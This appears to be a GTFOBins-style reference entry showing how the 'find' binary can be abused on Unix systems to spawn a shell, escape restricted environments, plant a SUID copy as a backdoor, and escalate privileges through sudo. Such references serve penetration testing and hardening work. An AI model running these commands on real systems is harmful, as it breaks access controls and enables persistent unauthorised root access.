 .. / find

Star 6,618

Shell SUID Sudo

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

find . -exec /bin/sh \; -quit

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which find) .

./find . -exec /bin/sh -p \; -quit

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo find . -exec /bin/sh \; -quit